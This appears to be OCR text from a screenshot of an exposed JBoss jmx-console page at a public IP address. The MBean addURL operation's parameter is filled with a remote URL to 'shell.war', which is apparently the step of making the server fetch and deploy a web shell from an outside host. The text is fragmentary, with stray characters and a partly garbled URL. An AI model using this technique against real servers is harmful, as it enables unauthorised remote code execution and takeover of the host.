 不安全 | 47.103.137.68:7724/jmx-console/HtmlAdaptor?action=inspe...
4
H
无痕模式
MBean Operation.
Invoke
void suspendDeployment()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL ww. :8989/shell.war (no description)
Invoke